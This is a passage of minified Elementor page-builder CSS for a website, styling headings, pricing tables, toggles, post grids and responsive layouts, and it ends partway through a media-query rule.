.elementor-element.elementor-element-408ac6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8FA;}.elementor-2152 .elementor-element.elementor-element-408ac6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 4% 0%;}.elementor-2152 .elementor-element.elementor-element-408ac6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-a15bebc > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-a15bebc{text-align:center;}.elementor-2152 .elementor-element.elementor-element-a15bebc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-a63b940{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-a63b940 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-a63b940 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-a63b940 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-0c4ab91 .li-icon i{color:#00A3E8;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-0c4ab91 .li-icon svg{fill:#00A3E8 !important;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-d6ecd91 .li-icon i{color:#00A3E8;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-d6ecd91 .li-icon svg{fill:#00A3E8 !important;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-1e2264e .li-icon i{color:#00A3E8;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-1e2264e .li-icon svg{fill:#00A3E8 !important;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-6233618 .li-icon i{color:#02A0E3;}.elementor-2152 .elementor-element.elementor-element-b95343b .elementor-repeater-item-6233618 .li-icon svg{fill:#02A0E3 !important;}.elementor-2152 .elementor-element.elementor-element-b95343b{border-radius:4px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing{border-radius:4px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .header .title{font-family:"Roboto", Sans-serif;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .original-price{font-family:"Roboto", Sans-serif;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}div.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border, .tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#3d3d3d;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button{font-family:"Roboto", Sans-serif;color:#fff;background:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button:hover{color:var( --e-global-color-1cc82342 );background:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing .eael-pricing-button:hover svg{fill:var( --e-global-color-1cc82342 );}.elementor-2152 .elementor-element.elementor-element-88d7ad4 img{width:59%;}.elementor-2152 .elementor-element.elementor-element-226cc2f > .elementor-widget-container{margin:3% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-226cc2f{text-align:center;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;line-height:1.4em;}.elementor-2152 .elementor-element.elementor-element-3189053 .elementor-button{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-3189053 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-3189053 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-3189053 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-3189053 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2152 .elementor-element.elementor-element-552064e{margin-top:5%;margin-bottom:0%;}.elementor-2152 .elementor-element.elementor-element-29882a7 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-29882a7{text-align:center;}.elementor-2152 .elementor-element.elementor-element-29882a7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-3b979ca{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-3b979ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-3b979ca .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-3b979ca .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-ad59645 > .elementor-container{max-width:1233px;}.elementor-2152 .elementor-element.elementor-element-ad59645{margin-top:50px;margin-bottom:50px;padding:0% 0% 4% 0%;}.elementor-2152 .elementor-element.elementor-element-1d81583 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-1d81583 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-1d81583.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1d81583.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-1d81583.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1d81583 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-1d81583 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-eead7c9 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-eead7c9 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-eead7c9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-eead7c9.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-eead7c9.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-eead7c9 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-eead7c9 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-6c98212 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-6c98212 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-6c98212.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6c98212.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-6c98212.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6c98212 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-6c98212 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-b27b9e2 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-b27b9e2 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-b27b9e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-b27b9e2.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-b27b9e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-b27b9e2 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-b27b9e2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-6e327f3:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-6e327f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-6e327f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-6e327f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-9ca8a6a{text-align:center;}.elementor-2152 .elementor-element.elementor-element-9ca8a6a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-1cc82342 );}.elementor-2152 .elementor-element.elementor-element-cc5ae1e{--divider-border-style:solid;--divider-color:var( --e-global-color-1cc82342 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-cc5ae1e > .elementor-widget-container{margin:3% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-cc5ae1e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-cc5ae1e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-dcf6571 > .elementor-container{text-align:start;}.elementor-2152 .elementor-element.elementor-element-dcf6571{margin-top:3%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-226b4a6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2152 .elementor-element.elementor-element-226b4a6:hover > .elementor-element-populated{box-shadow:0px 4px 8px 0px rgba(0,0,0,0.1);}.elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 96px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-9c02fbf > .elementor-widget-container{margin:0px 0px 16px 0px;padding:24px 24px 0px 24px;}.elementor-2152 .elementor-element.elementor-element-9c02fbf{text-align:center;}.elementor-2152 .elementor-element.elementor-element-9c02fbf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.5rem;font-weight:500;color:#333333;}.elementor-2152 .elementor-element.elementor-element-9743b09 .elementor-button{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-9743b09 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-9743b09 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-9743b09 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-6adc26c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2152 .elementor-element.elementor-element-6adc26c:hover > .elementor-element-populated{box-shadow:0px 4px 8px 0px rgba(0,0,0,0.1);}.elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 96px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-24dc251 > .elementor-widget-container{margin:0px 0px 16px 0px;padding:24px 24px 0px 24px;}.elementor-2152 .elementor-element.elementor-element-24dc251{text-align:center;}.elementor-2152 .elementor-element.elementor-element-24dc251 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.5rem;font-weight:500;color:#333333;}.elementor-2152 .elementor-element.elementor-element-66cfa30 .elementor-button{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-66cfa30 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-66cfa30 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-66cfa30 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-82f08e9:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-82f08e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8FA;}.elementor-2152 .elementor-element.elementor-element-82f08e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 4% 0%;}.elementor-2152 .elementor-element.elementor-element-82f08e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-3998159{text-align:center;}.elementor-2152 .elementor-element.elementor-element-3998159 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-6b77565{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-6b77565 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-6b77565 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-6b77565 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2152 .elementor-element.elementor-element-070157d > .elementor-widget-container{margin:0% 010% 0% 010%;padding:4% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-070157d .elementor-toggle-title, .elementor-2152 .elementor-element.elementor-element-070157d .elementor-toggle-icon{color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-070157d .elementor-toggle-icon svg{fill:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-070157d .elementor-tab-title.elementor-active a, .elementor-2152 .elementor-element.elementor-element-070157d .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-070157d .elementor-toggle-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-070157d .elementor-tab-content{color:var( --e-global-color-24d547b3 );font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-8c08e5a{margin-top:5%;margin-bottom:0%;}.elementor-2152 .elementor-element.elementor-element-6cdcf9b > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-6cdcf9b{text-align:center;}.elementor-2152 .elementor-element.elementor-element-6cdcf9b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-ac6479f{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-ac6479f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-ac6479f .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-ac6479f .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-c24ce5c{margin-top:3%;margin-bottom:0%;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2152 .elementor-element.elementor-element-8dbef75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2152 .elementor-element.elementor-element-8dbef75:after{content:"0.66";}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-post__thumbnail__link{width:100%;}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-2152 .elementor-element.elementor-element-8dbef75.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-2152 .elementor-element.elementor-element-8dbef75.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-2152 .elementor-element.elementor-element-8dbef75.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-post__read-more{color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-0f521ca > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-0f521ca .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-298ba41 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-298ba41{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-secondary );}.elementor-2152 .elementor-element.elementor-element-43ebad72:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-43ebad72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-43ebad72 > .elementor-container{min-height:125px;}.elementor-2152 .elementor-element.elementor-element-43ebad72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2152 .elementor-element.elementor-element-43ebad72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-42a47d03 .elementor-repeater-item-9b24c00.elementor-social-icon{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-42a47d03 .elementor-repeater-item-ee3e49e.elementor-social-icon{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-42a47d03{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2152 .elementor-element.elementor-element-42a47d03 .elementor-widget-container{text-align:center;}.elementor-2152 .elementor-element.elementor-element-3b03066b{text-align:center;color:var( --e-global-color-1cc82342 );}@media(min-width:769px){.elementor-2152 .elementor-element.elementor-element-3bb7b373{width:50.823%;}.elementor-2152 .elementor-element.elementor-element-4728db68{width:24.177%;}.elementor-2152 .elementor-element.elementor-element-40a14bfa{width:47.632%;}.elementor-2152 .elementor-element.elementor-element-70e35357{width:27.368%;}.elementor-2152 .elementor-element.elementor-element-3f2e468{width:44.875%;}.elementor-2152 .elementor-element.elementor-element-3a0c9a8{width:9.732%;}.elementor-2152 .elementor-element.elementor-element-02b2660{width:45.001%;}.elementor-2152 .elementor-element.elementor-element-2871599{width:20%;}.elementor-2152 .elementor-element.elementor-element-4c50764{width:59.333%;}.elementor-2152 .elementor-element.elementor-element-6ea9033{width:20%;}}@media(max-width:1148px){.elementor-2152 .elementor-element.elementor-element-66baf5f9{padding:20px 20px 20px 20px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-fa787ed{padding:20px 20px 20px 20px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-d39cf1d{text-align:center;}.elementor-2152 .elementor-element.elementor-element-35b939a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-35b939a{text-align:center;}.elementor-2152 .elementor-element.elementor-element-35b939a .elementor-heading-title{font-size:49px;}.elementor-2152 .elementor-element.elementor-element-9c5bd46 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-301e0dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-301e0dd{text-align:center;}.elementor-2152 .elementor-element.elementor-element-68a622a7{padding:100px 25px 100px 25px;}.elementor-2152 .elementor-element.elementor-element-7fe7a27d > .elementor-element-populated{padding:0px 18px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-title{font-size:30px;}.elementor-2152 .elementor-element.elementor-element-31f5e438 > .elementor-element-populated{padding:0px 9px 0px 9px;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-title{font-size:30px;}.elementor-2152 .elementor-element.elementor-element-30234c00 > .elementor-element-populated{padding:0px 0px 0px 18px;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-title{font-size:30px;}.elementor-2152 .elementor-element.elementor-element-52efcbe > .elementor-element-populated{padding:0px 0px 0px 18px;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-title{font-size:30px;}.elementor-2152 .elementor-element.elementor-element-b95343b .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:1em;}.elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}}@media(max-width:768px){.elementor-2152 .elementor-element.elementor-element-66baf5f9{padding:20px 20px 20px 20px;}.elementor-2152 .elementor-element.elementor-element-4a5008cf{width:50%;}.elementor-2152 .elementor-element.elementor-element-4a5008cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3bb7b373{width:50%;}.elementor-2152 .elementor-element.elementor-element-3bb7b373 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2152 .elementor-element.elementor-element-4728db68{width:50%;}.elementor-2152 .elementor-element.elementor-element-fa787ed{padding:20px 20px 20px 20px;}.elementor-2152 .elementor-element.elementor-element-bfc307d{width:50%;}.elementor-2152 .elementor-element.elementor-element-bfc307d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-40a14bfa{width:50%;}.elementor-2152 